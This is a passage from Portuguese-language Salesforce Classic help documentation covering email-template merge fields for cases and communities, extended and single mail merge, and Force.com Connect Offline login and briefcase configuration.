

o título e a descrição de cada solução aparecerão

em uma lista.

Os campos de mesclagem disponíveis variam de

acordo com a edição do Salesforce que você possui.



### Notas sobre campos de mesclagem para casos

#### **Campos de mesclagem para habilitações em casos**

Campos de mesclagem para habilitações em casos não são suportados. Por exemplo, se você adicionar o campo de mesclagem Nome habilitação {!Caso.Habilitação} a um modelo de email, o campo não será preenchido no modelo.

#### **Campos de mesclagem para Email-to-Case ou Email-to-Case On-Demand:**

Se você tiver ativado o Email-to-Case ou o Email-to-Case On-Demand, você poderá criar modelos de email que os agentes de suporte poderão usar para responder os emails do caso. Esses modelos podem incluir campos de mesclagem que exibem informações do email original na resposta. Consulte [Gerenciar modelos de email](#page-1637-0) na página 1632.

#### **Campos de mesclagem para Web-to-Case**

Para fazer referência ao nome, email, telefone ou empresa do cliente que enviou um caso online com Web-to-Case, use o campo {!Caso\_ClienteOnline...} relevante. Para fazer referência ao contato ou conta associada a um caso, use os campos de mesclagem de contato ou de conta relevantes.

### Campos de mesclagem para comunidades

É possível adicionar campos de mesclagem a modelos de email de comunidades.

Ao ativar as Comunidades do Salesforce em sua organização, três modelos de email de texto são criados:

- **•** Comunidades: Email de senha alterada
- **•** Comunidades: Email de senha esquecida
- **•** Comunidades: Email de boas-vindas ao novo membro

Esses modelos usam campos de mesclagem exclusivos. Esses campos de mesclagem não estão disponíveis para selecionar e copiar ao editar um modelo, mas você pode inseri-los manualmente.

Esses campos de mesclagem funcionarão corretamente apenas se usados em um modelo de texto ou HTML selecionado para uma comunidade.

### **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



É possível criar modelos de email personalizados para comunidades usando o Visualforce, que permite usar uma identidade visual corporativa personalizada em modelos de email. Para um modelo de email do Visualforce, use o tipo de campo de mesclagem global \$Network e suas propriedades, descritas nesta tabela.



Se sua comunidade está usando casos, aprovações ou fluxos de trabalho, emails criados a partir de um modelo de email que use os campos de mesclagem {!<any\_object>.Link} ou {!Case.Link} incluem um link para o registro na comunidade. Se o usuário que recebe o email é membro de várias comunidades ativas, o link aponta para a comunidade ativa mais antiga. Se o usuário já está conectado a uma comunidade e clica no link do email, o link o conduz para essa comunidade. Se o usuário não é membro de nenhuma comunidade, o link aponta para a organização interna. Se o usuário é membro de um portal e de uma comunidade, o link aponta para a comunidade.



Para descobrir se seus modelos de email usam esses campos de mesclagem, em Configuração, clique em *Modelos de email* na caixa Busca rápida e, em seguida, selecione **Modelos de email** e clique em **Editar** ao lado de um modelo de email.

### CONSULTE TAMBÉM:

[Personalizar email enviado das comunidades](#page-3081-0) [Gerenciar modelos de email](#page-1637-0) [Personalizar email enviado das comunidades](#page-3081-0) [Gerenciar modelos de email](#page-1637-0)

# <span id="page-1648-0"></span>Gerar documentos de mala direta em massa com a mala direta estendida

Nota: Você pode gerar os documentos de mala direta usando o recurso Mala direta estendida. A Mala direta estendida só está disponível mediante solicitação. Entre em contato com o suporte ao cliente do Salesforce se estiver interessado nesse recurso.

Além disso, o administrador precisa ativar o recurso antes de você usar a Mala direta estendida.

Com a Mala direta estendida, você pode gerar facilmente documentos do Microsoft® Word de mala direta, como cartas de formulário com envelopes e etiquetas de endereço correspondentes para vários registros ao mesmo tempo.

- **1.** Clique na guia Contas, Contatos ou Leads. Outros tipos de registros não são suportados atualmente.
- **2.** Na área de ferramentas, clique em **Mala direta em massa** para iniciar o assistente de mala direta em massa.
- **3.** Escolha um modo de exibição de lista adequado na lista suspensa Exibir.
- **4.** Selecione os registros a serem incluídos na mala direta. Para selecionar todos os registros atualmente exibidos na página, marque a caixa de seleção no cabeçalho da coluna.

### **5.** Clique em **Avançar**.

- **6.** Selecione os tipos de documentos do Word que deseja gerar. Os tipos de documentos suportados são documentos, envelopes e etiquetas.
- **7.** Marque a caixa de seleção Registrar uma atividade... para registrar a geração desses documentos de mala direta adicionando uma tarefa concluída em cada registro.

#### EDIÇÕES

Esse recurso está disponível no Salesforce Classic

Disponível em: **Todas** as edições

### PERMISSÕES DO USUÁRIO

Para gerar documentos de mala direta:

**•** "Gerenciar documentos públicos"

#### **8.** Clique em **Avançar**.

**9.** Selecione os [modelos de mala direta](#page-1981-0) adequados.

Para documentos, escolha se deve criar um documento do Word que inclua todas as saída ou um documento separado do Word para cada registro.

- **10.** Como opção, clique em **Visualizar modelo** para repassar o documento do Word com campos de mesclagem, mas sem dados. Observe que, embora você possa editar o documento do Word que é aberto, essas alterações não serão aplicadas à sua solicitação atual de mala direta. Para disponibilizar um modelo recentemente revisado para mala direta, ele precisará ser [carregado](#page-1633-0) primeiro.
- **11.** Clique em **Concluir**.

Nota: Se a sua solicitação ultrapassar o limite de tamanho máximo para Mala direta estendida, será solicitado que você selecione uma quantidade menor de relatórios ou modelos menores.

O Salesforce enviará um email quando seus documentos gerados estiverem prontos. Quando os documentos de mala direta têm:

- **•** Menos de 3 MB, o Salesforce os envia ao seu email como anexos de documento do Word (.doc) ou arquivo Zip (.zip). Se o tamanho do anexo exceder o tamanho máximo de anexo de email da sua organização ou se o seu administrador configurar para todos os documentos de mala direta serem salvos na guia Documentos, o Salesforce irá salvar automaticamente os seus documentos gerados na guia Documentos. Você receberá um email com um link para o local do documento.
- **•** Mais de 3 MB, o Salesforce os salva na sua pasta pessoal de documentos na guia Documentos.

# Considerações sobre mala direta

A Mala direta estendida suporta os seguintes ambientes adicionais: o navegador da Web Mozilla Firefox e o Apple Mac OS. Além disso, ele não requer a instalação de um controle ActiveX.

A mala direta estendida tem suporte para Microsoft Word 2007.

- **•** A mala direta estendida não tem suporte para modelos salvos nos formatos de arquivo .docx ou .dotx.
- **•** Os documentos de mala direta oferecem acesso apenas aos campos acessíveis a você por meio das configurações de layout de página e da segurança no nível do campo.
- **•** A mala direta estendida não tem suporte para formatação de campos de área de rich text.
- **•** O uso de mala direta de uma página de detalhes de registros aciona automaticamente fluxo de trabalho e regras de validação padrão para esse registro. Entretanto, o uso da mala direta estendida não aciona essas regras.
- **•** Com a Mala direta estendida, uma operação de mala direta não poderá ultrapassar os seguintes limites:
	- **–** 1.000 registros
	- **–** O tamanho total do(s) modelo(s) selecionado(s) da mala direta não pode ultrapassar 1 MB.
	- **–** Para malas diretas em massa, o número de registros selecionados multiplicado pelos tamanhos combinados dos modelos selecionados da mala direta não pode ultrapassar 50 MB.
- **•** Ao visualizar um documento de mala direta, você vê apenas o modelo. A visualização não preenche os campos de mesclagem com seus dados, pois não há detalhes de registro disponíveis para o modelo de visualização.

CONSULTE TAMBÉM:

[Mala direta](#page-1627-1) [Enviar um único documento de mala direta](#page-1650-0)

# <span id="page-1650-0"></span>Enviar um único documento de mala direta

Crie documentos de mala direta usando objetos com suporte em campos.

- Importante: Quando a [Salesforce desativar o TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer), o suporte para mala direta padrão será suspenso. Essa alteração significa que os representantes de vendas não poderão mais gerar documentos de mala direta no Microsoft® Word. Mesmo que os representantes possam acessar o recurso, a Salesforce não fornecerá mais suporte ou manutenção quando houver um problema. Mas não se preocupe! Os representantes poderão continuar executando malas diretas com os dados do Salesforce quando você os migrar para [mala direta estendida](#page-1648-0).
- **1.** Clique em **Mala direta** na lista relacionada Histórico de atividades no registro adequado. Contas, contatos, leads, casos, oportunidades e objetos personalizados são suportados.
- **2.** Use a pesquisa para especificar o registro do qual as informações serão mescladas.
- **3.** Selecione um modelo de mala direta.
- **4.** Clique em **Gerar**.

Se o objeto personalizado tiver um relacionamento entre mestre e detalhes com oportunidades, o contato principal da oportunidade será selecionado por padrão.

- **5.** Em seguida, o Salesforce gera seu documento:
	- **•** Se você estiver usando a mala direta padrão, o Word será aberto com o documento gerado. Quando o documento for exibido, escolha **Salvar como** no menu **Arquivo** para salvar o documento no disco rígido.
	- **•** Se sua organização usar Mala direta estendida e sua solicitação exceder o limite de tamanho máximo, você deverá selecionar um modelo menor de mala de direta. Com a Mala direta estendida, o Word não será aberto quando você clicar em **Gerar**. Em vez disso, o Salesforce lhe enviará um email que inclui o documento do Word gerado como anexo ou fornecerá um link para ele na guia Documentos.
- **6.** Se preferir registrar uma atividade para a mala direta, insira as informações sobre a tarefa. Você também pode criar uma tarefa de seguimento.

O Assunto da tarefa de mala direta é definido, por padrão, como o nome do modelo de mala direta. Além disso, a tarefa será exibida como uma atividade concluída na lista relacionada Histórico de atividades. O documento mesclado não é armazenado com a tarefa.

**7.** Imprima e envie seu documento pelo correio, ou envie-o como um anexo de email.

# Considerações sobre mala direta

A Mala direta estendida suporta os seguintes ambientes adicionais: o navegador da Web Mozilla Firefox e o Apple Mac OS. Além disso, ele não requer a instalação de um controle ActiveX.

A mala direta estendida tem suporte para Microsoft Word 2007.

- **•** A mala direta estendida não tem suporte para modelos salvos nos formatos de arquivo .docx ou .dotx.
- **•** Os documentos de mala direta oferecem acesso apenas aos campos acessíveis a você por meio das configurações de layout de página e da segurança no nível do campo.
- **•** A mala direta estendida não tem suporte para formatação de campos de área de rich text.
- **•** O uso de mala direta de uma página de detalhes de registros aciona automaticamente fluxo de trabalho e regras de validação padrão para esse registro. Entretanto, o uso da mala direta estendida não aciona essas regras.
- **•** Com a Mala direta estendida, uma operação de mala direta não poderá ultrapassar os seguintes limites:

## **EDICÕES**

Esse recurso está disponível no Salesforce Classic

Disponível em: **Todas** as edições

- **–** 1.000 registros
- **–** O tamanho total do(s) modelo(s) selecionado(s) da mala direta não pode ultrapassar 1 MB.
- **–** Para malas diretas em massa, o número de registros selecionados multiplicado pelos tamanhos combinados dos modelos selecionados da mala direta não pode ultrapassar 50 MB.
- **•** Ao visualizar um documento de mala direta, você vê apenas o modelo. A visualização não preenche os campos de mesclagem com seus dados, pois não há detalhes de registro disponíveis para o modelo de visualização.

### CONSULTE TAMBÉM:

[Mala direta](#page-1627-1) [Gerar documentos de mala direta em massa com a mala direta estendida](#page-1648-0)

# Connect Offline

# Force.com Connect Offline

Com o Force.com Connect Offline, você pode tratar de seus negócios principais em qualquer lugar, a qualquer hora, totalmente desconectado.

O Connect Offline é um aplicativo cliente que lhe permite acessar um subgrupo de registros do Salesforce usando a mesma interface baseada no navegador que o sistema online, mas sem uma conexão com a Internet. Use o Connect Offline para exibir, editar, criar e excluir contas, atividades, contatos, oportunidades, leads e registros do objeto personalizado (incluindo grupos de relacionamento. Também é possível adicionar e atualizar produtos e agendas em oportunidades.

O subgrupo dos registros do Salesforce que pode ser acessado no Connect Offline é chamado de porta-arquivos. Os administradores podem criar configurações do porta-arquivos, que são grupos de parâmetros que determinam os registros disponíveis nos porta-arquivos dos usuário com um perfil específico. As organizações têm várias configurações do porta-arquivos e associam cada uma delas a um conjunto de perfis diferente, para acomodar simultaneamente as necessidades dos vários tipos de usuários offline. Por exemplo: uma configuração pode incluir leads e oportunidades

# **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Disponível por um custo adicional em: **Professional Edition** 

nos porta-arquivos dos usuários com um perfil de Representante de vendas, enquanto outra configuração inclui contas e oportunidades relacionadas nos porta-arquivos dos usuários com um perfil de Executivo de contas. Os usuários sem uma configuração de porta-arquivos atribuída podem [definir as configurações de seu próprio porta-arquivos do Connect Offline](#page-1659-0) e [selecionar manualmente as contas incluídas](#page-1658-0) [no porta-arquivos.](#page-1658-0)

Quando estiver online, os usuários podem [sincronizar os porta-arquivos do Connect Offline com o Salesforce](#page-1661-0). Durante a sincronização, as alterações nos registros do porta-arquivos são implementadas no Salesforce, e vice-versa. Isso garante que tanto o Salesforce quanto o Connect Offline tenham os registros mais atualizados. Se as atualizações em um registro do porta-arquivos entrarem em conflito com as atualizações do registro no Salesforce, o Connect Offline exibirá a ferramenta de resolução de conflitos, que permite que os usuários [resolvam o conflito](#page-1662-0) com facilidade.

Para começar a usar o Connect Offline hoje mesmo, faça login no Salesforce e [instale o aplicativo do cliente Connect Offline](#page-2055-0).

#### CONSULTE TAMBÉM:

[Instalar o Connect Offline](#page-2055-0) [Qual é seu conteúdo padrão do porta-arquivos do Connect Offline?](#page-1659-0) [Fazer login no Connect Offline](#page-1652-0) [Guias disponíveis no Connect Offline](#page-1663-0)

# <span id="page-1652-0"></span>Fazer login no Connect Offline

**1.** No seu computador, clique em **Iniciar** > **Programas** > **salesforce.com** > **Connect Offline** ou clique duas vezes sobre o ícone da área de trabalho do Connect Offline.

Importante: Na primeira vez que você fizer login no Connect Offline, será preciso ter 0 uma conexão com a Internet.

- **2.** Insira o nome do usuário e a senha do Salesforce.
	- Nota: Se sua organização restringir endereços de IP, os logins de IPs não confiáveis serão bloqueados até serem ativados. O Salesforce envia automaticamente um email de ativação que você pode usar para fazer login. O email contém uma chave de segurança que deve ser adicionada ao final da senha. Por exemplo: se a senha for *minhasenha* e a chave de segurança for *XXXXXXXXXX*, digite *minhasenhaXXXXXXXXXX* para fazer login.
- **3.** Marque a caixa de seleção Atualizar nomes das guias caso você queira que o Connect Offline reflita as alterações nos nomes de campos, objetos e guias do Salesforce desde a última vez que você selecionou essa opção.



Nota: O Salesforce atualiza automaticamente as guias na primeira vez que você fizer login.

- **4.** Marque a caixa de seleção Sincronizar meus dados para sincronizar seu porta-arquivos do Connect Offline com o Salesforce.
- **5.** Clique em **Login**.

### **EDICÕES**

Disponível em: Salesforce Classic

### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Disponível por um custo adicional em: **Professional Edition** 

## PERMISSÕES DO USUÁRIO

#### **Permissões necessárias ao usuário**

Para exibir registros no Connect Offline:

**•** "Ler" no tipo apropriado de registro, como contas, contatos ou oportunidades

Para atualizar registros no Connect Offline:

**•** "Criar", "Editar" ou "Excluir" no tipo apropriado de registro, como contas, contatos ou oportunidades

# Configurações do porta-arquivos

# <span id="page-1653-0"></span>Gerenciar configurações do porta-arquivos do Connect Offline

As configurações do porta-arquivos do Connect Offline são grupos de parâmetros que determinam os registros disponíveis nos porta-arquivos dos usuários individuais e dos usuários com um perfil específico. Você pode criar várias configurações do porta-arquivos e associar cada uma delas a diferentes usuários e perfis para acomodar simultaneamente as necessidades dos vários tipos de usuários offline. Por exemplo, uma configuração pode incluir leads e oportunidades para representantes de vendas e a outra configuração contas e oportunidades relacionadas para executivos de contas.

Os usuários sem configurações atribuídas do porta-arquivos consultam o [conteúdo do porta-arquivos](#page-1659-0) [padrão](#page-1659-0) e podem configurar manualmente configurações para seu próprio porta-arquivos do Connect Offline. Porém, a Salesforce recomenda usar configurações do porta-arquivos ao invés de permitir que os usuários configurem manualmente seus próprios porta-arquivos offline, pois as configurações dos porta-arquivos fornecem:

- **•** Configuração centralizada
- **•** Sincronização com qualquer objeto personalizado, ao contrário das configurações pessoais do porta-arquivos, que só oferecem suporte a objetos personalizados relacionados a contas, contatos, oportunidades ou leads
- **•** A habilidade de definir [conjuntos de dados](#page-1655-0) com mais flexibilidade e melhores recursos de filtragem

Para gerenciar configurações de porta-arquivos para sua organização, em Configuração, insira *Configurações do porta-arquivos offline* na caixa Busca rápida e selecione **Configurações do porta-arquivos offline**.

- **•** Para criar uma configuração do porta-arquivos, clique em **Nova configuração offline de Porta-arquivos**.
- **•** Para definir o conjunto de dados para uma configuração offline do porta-arquivos, clique no nome da configuração do porta-arquivos e clique em **Editar** na lista relacionada Conjuntos de dados.
- **•** Para fazer alterações a uma configuração do porta-arquivos, clique em **Editar**.
- **•** Para excluir uma configuração do porta-arquivos, clique em **Excluir**.
- **•** Para exibir detalhes sobre uma configuração do porta-arquivos, clique no respectivo nome.
- **•** Para clonar uma configuração do porta-arquivos, selecione a configuração que deseja clonar e clique em **Clonar**.
- **•** Para ativar uma configuração do porta-arquivos, clique em **Editar** ao lado da configuração móvel que deseja ativar, selecione Ativo e clique em **Salvar**.
- **•** Para desativar uma configuração do porta-arquivos, clique em **Editar** ao lado da configuração que deseja ativar, desmarque Ativo e clique em **Salvar**.

Importante: Se você desativar uma configuração ativa do porta-arquivos, os usuários atribuídos a essa configuração não poderão sincronizar os porta-arquivos.

### CONSULTE TAMBÉM:

[Qual é seu conteúdo padrão do porta-arquivos do Connect Offline?](#page-1659-0)

## **EDICÕES**

Disponível em: Salesforce Classic

### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Disponível por um custo adicional em: **Professional Edition** 

### PERMISSÕES DO USUÁRIO

Para exibir as configurações do porta-arquivos do Connect Offline:

**•** "Exibir configuração"

Para criar, alterar ou excluir configurações do porta-arquivos do Connect Offline:

**•** "Gerenciar configurações móveis"

# Criar uma nova configuração do porta-arquivos offline

- **1.** Em Configuração, insira *Configurações do porta-arquivos offline* na caixa Busca rápida e selecione **Configurações do porta-arquivos offline** para acessar a página de lista de configurações do porta-arquivos.
- **2.** Clique em **Nova configuração offline de Porta-arquivos**.
- **3.** Insira um nome para a configuração do porta-arquivos.
- **4.** Marque a caixa de seleção Ativa se quiser ativar a configuração do porta-arquivos imediatamente após a sua criação. A configuração não funcionará até que essa caixa de seleção seja marcada.
- **5.** Insira uma descrição para a configuração do porta-arquivos.
- **6.** Selecione usuários e perfis da caixa Membros disponíveis e clique na seta **Adicionar** para atribuí-los à configuração do porta-arquivos. Se o usuário ou o perfil que você quer adicionar não estiver imediatamente visível, digite o nome do perfil na caixa de pesquisa e clique em **Localizar**. Você pode atribuir cada usuário ou perfil a somente uma configuração do porta-arquivos.

Se existirem usuários e perfis na caixa Membros atribuídos que você não deseja atribuir à configuração do porta-arquivos, selecione-os e clique na seta **Remover**.

Cuidado: Se você remover um usuário ou perfil de uma configuração do porta-arquivos ativa, esses usuários não poderão mais sincronizar os porta-arquivos a essa configuração. Da próxima vez que os usuários fizerem a sincronização, o Connect Offline sincronizará os porta-arquivos com o [conteúdo padrão do porta-arquivos](#page-1659-0).

# EDIÇÕES

Disponível em: Salesforce Classic

#### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Disponível por um custo adicional em: **Professional Edition** 

### PERMISSÕES DO USUÁRIO

Para criar, alterar ou excluir configurações do porta-arquivos:

**•** "Gerenciar configurações móveis"

Quando você atribuir perfis à configuração do porta-arquivos, ela será aplicada a todos os usuários do Connect Offline com esse perfil e substituirá as configurações do porta-arquivos pessoal dos usuários.

#### **7.** Clique em **Salvar**.

**8.** Além disso, você deve [criar os conjuntos de dados](#page-1656-0) para essa configuração offline do porta-arquivos para determinar os dados que os membros da configuração receberão no porta-arquivos.

Observe que sua configuração offline do porta-arquivos não ficará ativa até que você marque a caixa de seleção Ativa. Além disso, é preciso criar [conjuntos de dados](#page-1656-0) para essa configuração do porta-arquivos, de forma a determinar os registros que os usuários com essa configuração podem acessar no Connect Offline.

### CONSULTE TAMBÉM:

[Gerenciar configurações do porta-arquivos do Connect Offline](#page-1653-0) [Qual é seu conteúdo padrão do porta-arquivos do Connect Offline?](#page-1659-0)

# <span id="page-1655-0"></span>Definir conjuntos de dados do Connect Offline

Depois de criar uma configuração do porta-arquivos, defina seus conjuntos de dados para especificar os registros que os usuários podem acessar no Connect Offline caso a configuração desse porta-arquivos esteja atribuída ao perfil.

